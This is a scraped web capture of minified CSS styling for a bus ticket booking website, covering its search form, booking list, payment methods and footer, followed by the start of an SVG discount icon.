.nav-drop-menu li a img{width:20px;height:20px}.nav-drop>.nav-drop-menu{min-width:85px;height:0;overflow:hidden;position:absolute;z-index:999;left:-5px;color:#fff;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;list-style:none;margin:0;padding:0}.nav-drop>.nav-drop-menu>li>a{background:#333;text-align:left;color:#fff;padding:10px 15px;line-height:1em;border-bottom:1px solid #262626;display:block;position:relative;-webkit-transition:.3s;transition:.3s}.nav-drop>.nav-drop-menu>li>a>.right{float:right}.nav-drop>.nav-drop-menu.languages>li>a>span{float:none;padding-left:5px}.nav-drop>.nav-drop-menu>li>a:hover{background:#4c4d4c}.nav-drop>.nav-drop-menu>li:last-child>a{border-bottom:none}.nav-drop>.nav-drop-menu>li:first-child>a:before{position:absolute;content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #262626;top:-10px;left:10px}#last-orders-container{background-image:url(/modules/frontend/img/icon_ticket.png);background-repeat:no-repeat;height:50px;width:50px;background-clip:border-box;position:relative;background-size:contain}.top-user-area .top-user-area-list{position:absolute;top:20px;right:-20px;font-size:12px}#last-orders-container .box-icon-info{background:#f8b438;width:25px;height:25px;line-height:25px}.nav-drop.active-drop>.nav-drop-menu{top:35px}.search-form{padding:25px 25px 5px;background:rgba(65,184,233,.5);width:100%;max-width:100%;margin:0 auto 106px}#search{background:#f49d03;color:#fff;text-align:center;text-transform:uppercase;width:100%;height:50px}#formContainer .form-group .form-control{padding:2px 5px 0 45px;font-size:16px;height:50px}#formContainer .form-group.form-group-filled{padding-left:40px}#formContainer .form-group .input-icon{top:0;width:45px;height:50px;line-height:50px;font-size:29px}#formContainer #return-date{padding:6px 0 6px 55px}.return-date_check{width:20px;float:left;background:0 0;height:35px;position:absolute;border-radius:5px}.return-date_check input#trip-type{width:20px;margin-left:4px;margin-top:1px}#formContainer .return-date_fa{left:18px}#formContainer .form-group.form-group-lg.form-group-icon-left.form-group-filled{padding-left:0}#formContainer .date-input{min-width:122px}#formContainer .point-exchange-block{text-align:center;padding-left:5px;padding-right:5px;margin-top:-10px}.search-buttons .form-group-button{border-radius:0;padding:0}#formContainer #point-exchange{cursor:pointer;font-size:27px;line-height:91px;padding-top:2px}#formContainer #point-exchange:before{font-family:FontAwesome;content:"\F178";color:#fff}#formContainer #point-exchange:after{font-family:FontAwesome;content:"\F177";margin-top:-79px;margin-left:-5px;color:#fff;display:block}@media (min-width:992px) and (max-width:1200px){#formContainer .point-exchange-block{margin:-10px -10px 0}}@media (max-width:768px){#formContainer .point-exchange-block{position:relative;height:10px}#formContainer .point-exchange-block #point-exchange{width:40px;height:40px;position:absolute;font-size:0;line-height:0;background:url(/modules/frontend/img/switch_pic_normal.png) no-repeat;background-size:cover;right:6px;top:-8px;z-index:5}#formContainer .point-exchange-block #point-exchange:hover{background:url(/modules/frontend/img/switch_pic_hover.png) no-repeat;background-size:cover}}@media (max-width:400px){#point-exchange{display:block}}.dropdown-menu,.top-menu-wrapper{background:#ffd225}.top-menu-wrapper{position:absolute;width:100%;z-index:99}.top-menu-wrapper.stickytop{position:fixed;top:0;bottom:auto;z-index:9999}.top-menu-wrapper .header-menu li{background-color:#ffd225}.top-menu-wrapper .header-menu li:active,.top-menu-wrapper .header-menu li:hover{background-color:#fbdf71}.top-menu-wrapper .header-menu li>a{color:#5d5d5d;background:transparent;text-decoration:none;font-size:20px;text-transform:uppercase}.top-menu-wrapper .header-menu li>a:hover{background-color:transparent;color:#5d5d5d}.top-menu-wrapper .header-menu li.active{background-color:#fbdf71;color:#5d5d5d}.top-menu-wrapper .header-menu li.active>a{color:#5d5d5d;background:transparent}.menu-wrapper .header-menu ul.slimmenu-collapsed li a{color:#5d5d5d}.slimmenu-menu-collapser{background:transparent}.top-menu-wrapper .header-menu ul.slimmenu-collapsed{margin:12px 0 0}ul.slimmenu.slimmenu-collapsed li .slimmenu-sub-collapser{height:43px;width:50px;right:0;background-color:#fbdf71}ul.slimmenu.slimmenu-collapsed li a{border-bottom:1px solid hsla(0,0%,100%,.9)}ul.slimmenu.slimmenu-collapsed li ul li a{color:#5d5d5d}ul.slimmenu.slimmenu-collapsed li ul li a:hover,ul.slimmenu li.active>a,ul.slimmenu li:hover>a{background-color:transparent}li.slimmenu-bg{background-size:40px;background-clip:border-box;background-repeat:no-repeat;background-position:4px;padding:0 0 0 30px}li.slimmenu-bg.discount{background-image:url("/modules/frontend/img/icon/icon_discount.svg")}li.slimmenu-bg.info{background-image:url("/modules/frontend/img/icon/icon_info.svg")}li.slimmenu-bg.partners{background-image:url("/modules/frontend/img/icon/icon_partners.svg")}li.slimmenu-bg.tel{background-image:url("/modules/frontend/img/icon/icon_tel.svg")}li.slimmenu-bg.tourism{background-image:url("/modules/frontend/img/icon/icon_tourism.svg")}li.slimmenu-bg.traveler{background-image:url("/modules/frontend/img/icon/icon_traveler.svg")}.page-content{margin:30px 0}.advantages{text-align:center;padding:5px;margin-bottom:-15px}.advantages-img{width:60%;font-size:80px;color:#ccc;margin:10px auto}.advantages-img img{max-height:90px;width:auto;fill:pink;stroke:pink;stroke-width:1px;stroke-dasharray:125;stroke-dashoffset:-125;stroke-linecap:butt;-webkit-transition:all 2s ease-out;transition:all 2s ease-out}.advantages:hover .advantages-img img,.advantages:hover a{fill:#ed0000;stroke-dashoffset:0;stroke-dasharray:125;color:#ed0000}.advantages:hover a>p{text-decoration:underline}.advantages-img img:active,.advantages-img img:focus{fill:#ed0000}.advantages p{color:#1d1d1b;font-size:16px;text-align:center}.block_text{padding:30px;margin:30px 0;background-color:#41b8e9;color:#fff}.bg-pattern{background-image:url("/modules/frontend/img/bg/pattern-1.png");background-repeat:repeat}.bg-pattern-2{background-image:url("/modules/frontend/img/bg/pattern-2.png");background-repeat:repeat;background-color:#ffd225}.bg-pattern-2 h5{text-transform:uppercase;font-weight:700}.bg-pattern-2 h5,.bg-pattern-2 p{color:#5d5d5d;font-size:20px}.carousel-control.line-arrow{position:absolute;overflow:hidden;display:inline-block;font-size:15px;width:4em;height:4em;margin-top:-3em;top:35%}.carousel-control.line-arrow.left{border-top:2px solid #112f88;border-left:2px solid #112f88;-webkit-transform:rotate(-39deg) skew(15deg);transform:rotate(-39deg) skew(15deg);left:-30px;background:0 0;-webkit-transition:all .5s;transition:all .5s}.carousel-control.line-arrow.right{border-top:2px solid #112f88;border-right:2px solid #112f88;-webkit-transform:rotate(39deg) skew(-11deg);transform:rotate(39deg) skew(-11deg);right:-50px;background:0 0;-webkit-transition:all .3s;transition:all .3s}.carousel-control.line-arrow.active,.carousel-control.line-arrow:active,.carousel-control.line-arrow:hover{border-width:4px}.square{top:auto;bottom:10px}.square.left{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.square.right{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#popular-list-carousel .carousel-indicators{bottom:-10px}#popular-list-carousel .carousel-indicators .active{background-color:#f8b438}#popular-list-carousel .carousel-indicators li{border-color:#f8b438}.wrapper-item{margin:10px}.popular-list-item{height:230px;z-index:1;display:block;position:relative;overflow:hidden;-webkit-transition:.3s;transition:.3s;width:100%;background-size:cover;background-repeat:no-repeat}.popular-list-item img{width:100%}.popular-list-item .hover-inner{display:table;z-index:2;position:absolute;bottom:0;left:0;margin:0;background:rgba(65,184,233,.85);color:#fff;width:100%;line-height:32px;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.3s;transition:.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-align:center;padding:20px}.popular-list-item .hover-inner a{color:#fff;font-size:25px;text-align:center;display:inline-block}.hover-img:hover .hover-inner{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translate(0);transform:translate(0)}.item-price-to-wrapper{padding:10px;text-align:left}.br-theme-fontawesome-stars-o .br-widget a{font:normal normal normal 14px/1 FontAwesome}.item_trips{color:#f49d03;font-size:25px;display:inline-block;text-transform:uppercase;padding:10px 0;font-weight:700}.item_btn:active,.item_trips:hover{color:#f49d03;text-decoration:underline}.item-price-to-wrapper p{color:#9d9d9c;font-size:14px;font-style:italic}.item-price-to-wrapper p.price{font-size:16px;font-weight:700}.item_btn.active,.item_btn:active,.item_btn:focus,.item_btn:hover,.item_btn[disabled]{border-radius:2px;color:#fff;text-decoration:none}.subscribe-tel-wrap{padding:40px 0;margin-bottom:0}.subscribe-tel-parallax{background-image:url("/modules/frontend/img/bg/bg_subscribe-tel.png")}.modal-dialog-center{margin-top:15%}#subscribe-tel-modal .modal-dialog .modal-content{background-color:#41b8e9;border-radius:0;padding:0 40px}#subscribe-tel-modal .modal-dialog .modal-content .close{float:right;font-size:44px;font-weight:300;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;opacity:1;margin:5px 20px 0 0;position:absolute;right:0}#subscribe-tel-modal .modal-dialog .modal-content h2{margin-top:30px}.user-profile-sidebar{background:#41b8e9;color:#fff;overflow:hidden}.user-profile-sidebar .user-profile-nav>li{border-bottom:1px solid #fff}.user-profile-sidebar .user-profile-nav>li:first-child{border-top:1px solid #fff}.user-profile-sidebar .user-profile-nav>li.active>a,.user-profile-sidebar .user-profile-nav>li.active>a:hover{background:#ffd225;color:#fff}.user-profile-sidebar .user-profile-nav>li.active>a:hover>i{color:#fff}.user-profile-sidebar .user-profile-nav>li>a{color:#5d5d5d}.user-profile-sidebar .user-profile-nav>li>a:hover{color:#fff;background:#41b8e9}.user-profile-sidebar .user-profile-nav>li>a:hover>i{color:#fff}.form-control{border-color:#41b8e9;background:#e9f6ff}.dataTables_info{display:none}.dataTables_paginate{margin:15px 0}.dataTables_paginate .paginate_button{padding-right:15px}.overflow_auto{overflow:auto}#logsTable_filter label input,#ordersTable_filter label input{margin-left:27px;height:25px;padding:0 5px}.dataTables_length label select{margin-left:5px;height:25px}.meeting_wr{border:1px solid #e6e6e6;padding:2px 0;margin:0 30px}.meeting_wr h5{margin-bottom:0}.booking-item-container .booking-item-details .meeting_wr h5{font-size:20px;font-weight:300}.meeting_wr p{font-size:14px;line-height:1.5}.meeting_ul li{font-size:14px;margin-top:7px}.meeting_img{width:auto;height:125px;margin-top:0}.meeting_button{height:60px;width:70%;margin:40px 15%}.meeting_button_check-wrapper{margin-top:25%}@media (max-width:992px){.meeting_button_check-wrapper{margin-top:10%}}.banner-ewe{width:100%;height:120px;display:block;text-align:center}@media (max-width:600px){.banner-ewe{height:0}}@media (max-width:420px){.banner-ewe{height:0}}@media (min-width:992px){.banner_ewe_ru{background:url("/modules/frontend/img/b/banner_ewe_1170_ru.png") no-repeat;background-size:contain}.banner_ewe_ua{background:url("/modules/frontend/img/b/banner_ewe_1170_ua.png") no-repeat;background-size:contain}.banner_ewe_pl{background:url("/modules/frontend/img/b/banner_ewe_1170_pl.png") no-repeat;background-size:contain}}@media (max-width:991px) and (min-width:601px){.banner_ewe_ru{background:url("/modules/frontend/img/b/banner_ewe_768_ru.png") no-repeat;background-size:contain}.banner_ewe_ua{background:url("/modules/frontend/img/b/banner_ewe_768_ua.png") no-repeat;background-size:contain}.banner_ewe_pl{background:url("/modules/frontend/img/b/banner_ewe_768_pl.png") no-repeat;background-size:contain}}@media (max-width:600px){.banner_ewe_ru{background:url("/modules/frontend/img/b/banner_ewe_360_ru.png") no-repeat;background-size:contain}.banner_ewe_pl,.banner_ewe_ua{background:url("/modules/frontend/img/b/banner_ewe_360_ua.png") no-repeat;background-size:contain}}.bg-cover{background-size:cover;background-attachment:fixed;background-position:50%;background-repeat:no-repeat}.bg-darken{background:#f2f2f2}.bg-color{background:#ed8323}.bg-holder{position:relative;overflow:hidden}.bg-holder>.bg-blur,.bg-holder>.bg-img,.bg-holder>.bg-mask,.bg-holder>.bg-mask-darken,.bg-holder>.bg-mask-lighten,.bg-holder>.bg-parallax,.bg-holder>.bg-video{display:block;position:absolute;top:0;left:0;background-size:cover;background-position:50%}.bg-holder>.bg-video{width:100%;height:auto;z-index:4}.bg-holder>.bg-img,.bg-holder>.bg-mask,.bg-holder>.bg-parallax{width:100%;height:100%}.bg-holder>.bg-mask,.bg-holder>.bg-mask-color,.bg-holder>.bg-mask-color-invert,.bg-holder>.bg-mask-darken,.bg-holder>.bg-mask-lighten,.bg-holder>.bg-mask-white{width:100%;height:100%;z-index:5;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);background:#000}.bg-holder>.bg-mask-lighten{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.bg-holder>.bg-mask-darken{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.bg-holder>.bg-mask-color{background:#ed8323}.bg-holder>.bg-mask-white{background:#fff}.bg-holder>.bg-mask-color-invert{background:#127cdc}.bg-holder>.bg-parallax{background-position:50% 0;background-attachment:fixed}@media (max-width:992px){.bg-holder>.bg-parallax{background-attachment:scroll;background-position:50%}}.bg-holder>.bg-blur{width:50%!important;height:50%!important;-webkit-transform-origin:1% 1%;transform-origin:1% 1%;-webkit-transform:scale(2.1);transform:scale(2.1);background-size:cover;-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);filter:blur(2px);z-index:0}.bg-holder>.bg-blur:before{content:"";-webkit-backface-visibility:hidden;backface-visibility:hidden}.bg-holder>.bg-blur.bg-parallax{background-attachment:scroll}.bg-holder>.bg-content,.bg-holder>.bg-holder-content{position:relative;z-index:7}.bg-holder>.bg-front{top:0;left:0;width:100%;position:absolute;z-index:6}@media (max-width:992px){.bg-holder>.bg-front.bg-front-mob-rel{position:relative}}.search-sort .btn{width:auto}.flex-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.booking-item,.booking-item.active,.booking-item:active,.booking-item:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.booking-item-container.active .booking-item-details{background:#e9f6ff;margin-top:2px;border-radius:10px;border:none}.booking-item-details .btn-group-select-num.btn-group>.btn{border-radius:0!important}.booking-list>li{margin-bottom:10px}.booking-background{background:#e9f6ff;border-right:2px solid #fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:160px;padding:2px;position:relative}.booking-background img{width:100%}.booking_date{text-align:center;font-size:18px}.booking_halt{font-size:12px;line-height:1.4;margin:0;width:100%;word-break:break-word;padding:0 5px}.booking_halt,.booking_time{text-align:center;font-style:italic}.booking_time{font-size:16px;color:#706f6f}.booking-p{font-size:12px;color:#231f20;line-height:1.35;text-align:center;margin:0}.booking-service [class*=" icon-"],.booking-service [class^=icon-]{font-size:18px;color:#737373;width:40%;margin:5%}.booking-carrier_rating{font-size:12px;background:#9c0b5d;display:inline-block;text-align:center;padding:0 5px 0 10px;color:#fff;border-radius:10px;margin:0 0 10px 70px}.booking-seats img{height:50px;margin-top:10px}.booking_choose-place{font-size:11px;text-align:center;color:#666;font-weight:600;text-decoration:underline}.booking_info_wrap{text-align:right;padding:10px 20px 5px 0}.booking_info_wrap img{width:50px}.booking-item-discounts{margin-bottom:3px;line-height:1.3}.booking-item-discounts-wrap{position:absolute;height:42px;width:100%;top:48px;left:0;padding:0 6px}.booking_discounts{font-size:10px;color:#ed0000;text-decoration:underline;display:inline-block;margin:0;line-height:1}.booking_discounts:active,.booking_discounts:hover{color:#ed0000;text-decoration:none}.size-14{font-size:14px}.booking_discounts-lower{height:20px;text-align:right;padding:0 20px;color:#ed0000;text-decoration:line-through;font-size:12px;margin:0 0 -5px}.booking_price{color:#f9b438;font-size:20px}a.btn-primary.selectTrip,a.btn-primary.selectTrip:active,a.btn-primary.selectTrip:hover{background-color:#f9b438}.booking_select-trip{display:inline-block;border-radius:10px;background:#ed0000;padding:5px 10px;margin:10px 0;color:#fff;text-transform:uppercase;-webkit-transition:.5s ease-out 0s;transition:.5s ease-out 0s}.booking_select-trip:active,.booking_select-trip:hover{background:#ff222f;color:#fff}.promotional>.booking-background{background:#e4f1f2}.promotion-label{background:0 0;color:#fff;top:10px;left:-24px;text-align:center;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;border-bottom:30px solid #cc0909;border-left:30px solid transparent;border-right:30px solid transparent;height:0;width:100px}.booking-item-discounts .service-tooltip{width:auto;height:auto;display:inline-block;background:#9d9d9c;color:#fff;border-radius:5px;padding:3px;text-align:center;margin:1% .1%;font-size:10px}.booking-item-discounts+.tooltip.top{margin-top:-49px}.br-theme-fontawesome-stars-o .br-widget a.br-active:after,.br-theme-fontawesome-stars-o .br-widget a.br-fractional:after,.br-theme-fontawesome-stars-o .br-widget a.br-selected:after{color:#f9b438!important}@media (max-width:767px){.booking-list>li.sortable{background:#f5f9f9;border-radius:15px;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,.37);box-shadow:0 0 10px 2px rgba(0,0,0,.37)}.booking_discounts{width:100%;text-align:center}.booking_price{text-align:right;padding:10px 20px 0 0}.booking_select-trip{width:100%;height:50px;text-align:center;padding:15px;font-size:20px;border-radius:0 0 15px 15px;margin-bottom:0}.booking-background{height:auto;background:0 0;border:none}.booking-destination{width:50%;padding:20px 0 0 40px}.booking-cost,.booking-departure,.booking-seats{width:50%}.booking-cost-mob{width:100%;text-align:center}.booking-item{background:#e4f1f2}.promotional>.booking-background{background:0 0}}@media (min-width:768px) and (max-width:1200px){.booking_select-trip{font-size:10px}.booking-destination{border-radius:10px 0 0 10px}.booking-ticket{padding:20px 10px}.booking-service,.booking-ticket{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-service{padding:3px 10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:space-evenly;align-content:space-evenly}.booking-carrier{padding:3px}.booking-cost{border-radius:0 10px 10px 0}.booking-item-button{position:absolute;width:100%;bottom:3px}a.btn-primary.selectTrip{width:80%}.booking-dialog-min{width:400px}.booking_price{position:absolute;bottom:45px}}@media (min-width:1200px){.booking-destination{border-radius:10px 0 0 10px}.booking-ticket{padding:20px 10px}.booking-service,.booking-ticket{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-service{padding:3px 10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:space-evenly;align-content:space-evenly}.booking-carrier{padding:10px 3px 3px}.booking-cost{border-radius:0 10px 10px 0}.booking-item-button{position:absolute;width:100%;bottom:10px}a.selectTrip{width:80%}.booking-dialog-min{width:400px}.booking_price{position:absolute;bottom:45px;left:10%}}.way-points{width:auto}.way-points .way-point{float:none;text-align:left;clear:both}.way-points .way-point .geo-locality-name{width:100px;display:block;float:left;font-weight:700}.way-points .way-point .arrive-time,.way-points .way-point .depart-time{width:100px;display:block;float:left;text-align:center}.way-points .way-point:after{content:"";height:0;width:0;padding:0}.scheduled-trips-title{padding:20px 0}.scheduled-trips-title h4{padding:10px 0 0}.scheduled-trips-title_control{font-size:50px}.scheduled-trips-title_control a{color:#221f1f}.scheduled-trips-table .table>tbody>tr>td,.scheduled-trips-table .table>tbody>tr>th,.scheduled-trips-table .table>tfoot>tr>td,.scheduled-trips-table .table>tfoot>tr>th,.scheduled-trips-table .table>thead>tr>td{vertical-align:middle}.scheduled-trips-table table th{font-size:22px}.scheduled-trips-time-line{width:100%;height:10px;background-repeat:no-repeat;background-position:50%;background-size:contain}.scheduled-trips-footer form{width:100%}.scheduled-trips-footer h3{color:#f9b438;font-style:italic;font-weight:700}.scheduled-trips-footer p{color:#929497;font-size:20px;margin:15px;line-height:1.5}.scheduled-trips-search{height:55px;width:100%;border:1px solid #a3a3a3;border-radius:10px;padding:10px 0;margin:15px 0}.scheduled-trips-search input[type=email]{border:none;outline:none;-webkit-appearance:none;width:75%;vertical-align:middle;font-size:20px;height:30px;margin:0 0 20px}.scheduled-trips-search input[type=submit]{width:20%;height:30px;border:none;background:url(/Zakavto/Resources/assetsimages/search-butt.png?ae21a83f1a8d3eef31455a16eb60dd16) no-repeat 50% 50%}@media (max-width:768px){.scheduled-trips-table h4{display:grid}.scheduled-trips-table .fa.fa-arrows-h{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}img.similar_sad_bus{margin:0 auto;width:auto}.similar_label{font-size:20px;font-style:italic}.similar_list h6{font-size:18px;font-weight:700;margin-top:20px}.similar_list ul{list-style:none;margin:0;padding:0}.similar_list ul li a{color:#000}.similar_list ul li a:hover{text-decoration:underline}.similar_btn{width:100%;height:55px;background:#f9b438;color:#fff;position:relative;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid #f9b438;white-space:nowrap;padding:6px 12px;font-size:20px;line-height:1.9;border-radius:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .3s ease;transition:all .3s ease}.similar_btn:active,.similar_btn:focus,.similar_btn:hover{color:#fff;text-decoration:none;border-radius:3px}footer#main-footer{background:#f49d03;padding:30px 0 10px;color:#fff;font-size:16px;line-height:1.4em;margin-top:0}.footer-contact{color:#fff;line-height:1.5}.footer-copyright{margin-top:20px;text-align:center;color:#fff;padding:18px;font-size:14px}.footer-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin:0 0 20px}#main-footer .footer-social img{width:auto;height:40px}ul.footer-menu{list-style:none;margin:0 0 20px;padding:0;width:100%;text-align:center}ul.footer-menu li{display:inline-block;color:#f8b438}footer#main-footer ul.footer-menu li a{display:block;padding:12px 20px;font-size:12px;text-transform:uppercase;font-family:Roboto,arial,helvetica,sans-serif;color:#f8b438;text-decoration:none;background:transparent}footer#main-footer ul.footer-menu li a:hover{color:#fff}.subscribe-wrap{background:#f8b438;padding:20px 0;margin:20px 0}.subscribe-wrap p{color:#fff;text-align:center;font-size:20px;font-style:italic}.subscribe-input{width:80%;height:50px;border-radius:10px;border:1px solid #fff;background:#fff;padding:5px 10px;font-size:20px;margin:20px auto;display:-webkit-box;display:-ms-flexbox;display:flex}button.subscribe-input{color:#fff;text-align:center;text-transform:uppercase;border-color:#1e6db5;font-size:24px;background:0 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a.meeting_collapse_a{font-size:13px;margin:15px 30px 15px 5%;display:inline-block;color:#e6b253}.line-dashed{border-bottom:2px dashed #e6e6e6;margin:30px 0}.payment-methods .payment_methods_field{height:56px;color:#706f6f!important;background:#f5f5f5;padding:5px;display:-webkit-box;display:-ms-flexbox;-webkit-box-align:center;-ms-flex-align:center;margin-bottom:10px;padding:5px 10px;border-radius:8px;border:2px solid #f9b438;display:flex;align-items:center;gap:8px;-webkit-transition:all .3s!important;transition:all .3s!important;-webkit-box-shadow:0 1px 8px rgba(249,180,56,.7);box-shadow:0 1px 8px rgba(249,180,56,.7)}@media (max-width:480px){.payment-methods .payment_methods_field{width:calc(100% + 30px);margin:0 -15px 10px}}.payment-methods .payment_methods_field:hover{text-decoration:none!important;background:rgba(249,180,56,.2);-webkit-box-shadow:0 5px 8px rgba(249,180,56,.7);box-shadow:0 5px 8px rgba(249,180,56,.7)}.payment-methods .payment_methods_field .ladda-spinner>div[role=progressbar]{left:1px;top:-6px}.payment-methods .payment_methods_field div{padding:0;width:auto}.payment-methods .payment-methods_wrap-img{display:inline-block}.payment-methods .payment-methods_wrap-img img{max-width:100%;height:auto;max-height:50px}.payment-methods .payment-methods_wrap-text{font-size:12px;text-align:left;line-height:1.5}.payment_methods_confirm{height:90px;color:#706f6f!important;background:#f5f5f5;padding:0}.payment_methods_confirm .payment-methods_wrap-text{height:40px;text-align:center;padding-top:10px;border-bottom:1px solid #fff}.payment_methods_confirm a.payment_methods_confirm_a{height:50px;text-align:center;color:#eb0000;font-size:18px;display:inline-block;padding-top:12px;-webkit-transition:.3s;transition:.3s}.payment_methods_confirm a.payment_methods_confirm_a:hover{text-decoration:none;background:#eb0000;color:#fff}.payment_methods_confirm a.payment_methods_confirm_a span.ladda-spinner{left:33px;position:absolute;top:24px}.payment-methods img{width:auto;height:34px}.payment-methods img[alt=cancel-pic]{margin-left:10px}p.cost{font-size:36px}.error-404{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.error-404 .btn-white.btn-ghost.btn-lg.mt5{color:#fff;margin:40px 0}.error-404 h3.error-404_h3{color:#ccc;font-size:30px;font-weight:700;margin:70px 60px -41px}.error-404 h1.error-404_h1{font-size:40px;font-weight:700;color:#fff;margin:50px 0}.error-404_p{width:80%;font-size:16px;line-height:1.5;margin:0 30px 20px;color:#fff}body.full,body.full .full,html.full{height:100%}.wallpaper-slider{height:540px;margin-top:-30px}.wallpaper-slider-parallax{background-image:url(/modules/fronentd/img/bus_ewe_pic_site.jpg);width:100%;height:100%}#wallpaper-carousel{width:80%;padding-bottom:10px;min-height:100px;max-height:300px;margin:300px auto 0;background:-webkit-gradient(linear,left top,right top,from(rgba(30,109,180,.7)),to(rgba(42,57,140,.7)));background:linear-gradient(90deg,rgba(30,109,180,.7) 0,rgba(42,57,140,.7));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b31e6db4",endColorstr="#b32a398c",GradientType=1)}#wallpaper-carousel .carousel-caption{position:static;padding:20px 50px}#wallpaper-carousel .carousel-caption h3{font-size:26px;color:#fff}#wallpaper-carousel .carousel-caption p{font-size:18px;color:#fff}#wallpaper-carousel .carousel-caption a{font-size:18px;color:#fff;text-decoration:underline;font-style:italic;display:inline-block;margin:10px auto}#wallpaper-carousel .carousel-indicators{bottom:0}@media (min-width:992px){.header-top .flex-align-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.header_h1,.main-page_h2{font-size:25px;margin:30px 0}#main-header{min-height:auto;background-size:cover;background-position:center 80px;padding-bottom:0;margin-bottom:440px}#main-header.hide-search-form{margin-bottom:0}#main-header .overlay{height:auto}#main-header .header-top{background:#41b8e9}#main-header .logo img{width:65px}#main-header .header-links{display:inline-block;font-size:15px;margin-bottom:20px}#main-header .top-language{margin:0 0 0 20px}#main-header .profile_link{padding:5px 8px;font-size:12px}#main-header .login_wrapper .login_icon,#main-header .login_wrapper .profile_icon{width:25px}#main-header .top-menu-wrapper,#main-header .top-menu-wrapper .stickytop{position:relative}#main-header .title-wrap{background-color:rgba(0,0,0,.4)}.container-search{height:100px}.search-form{background:#8dd4f2;position:absolute;z-index:999;margin:0 -15px}.promotion-label{left:-21px}.footer-contact{text-align:center}}#formContainer .form-group.form-group-filled{padding-left:0}.reg-wrapper{max-width:390px;margin:20px auto 0}.clear-btn{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;right:0;bottom:1px;width:30px;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:99;cursor:pointer;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.custom-checkbox-wrap{margin-left:4px;display:inline-block;vertical-align:middle}.custom-checkbox-input{display:none}.custom-checkbox-icon{overflow:hidden;position:absolute;width:18px;height:18px;left:0;top:0;border:1px solid #ccc;-webkit-transition:.3s;transition:.3s;text-align:center;font-size:12px}.custom-checkbox-wrap:hover .custom-checkbox-icon{border-color:#113f6e}.custom-checkbox-icon:before{content:"\F00C";font-family:FontAwesome;-webkit-transition:.3s;transition:.3s;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#fff;-webkit-filter:none;filter:none;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custom-checkbox-input:checked~.custom-checkbox-icon{border-color:#113f6e;background-color:#e6b253}.custom-checkbox-input:checked~.custom-checkbox-icon:before{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}

--- FILE ---
content_type: image/svg+xml
request_url: https://ticket-bus.travel/modules/frontend/img/icon/icon_discount.svg
body_size: 1193
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#424242;}
</style>
<g>
	<path class="st0" d="M85.1,17.7c-2.1-2.4-5.3-3.5-8.8-3.2l-22.9,2.3c-2.7,0.3-6.2,1.8-7.9,3.5L7.9,57.9c-3,3-3.3,7.5-0.7,10.1
		l27,27c1.1,1.1,2.7,1.8,4.4,1.8c2,0,4-0.9,5.5-2.4l37.7-37.7c1.8-1.8,3.3-4.9,3.5-7.2l2.3-23.6C87.9,22.7,87,19.8,85.1,17.7z
		 M41.9,92.2c-0.9,0.9-2.1,1.5-3.3,1.5c-0.6,0-1.5-0.1-2.2-0.8l-27-27c-1.4-1.4-1.1-4,0.7-5.8l6.1-6.1l32,32L41.9,92.2z M84.5,25.6
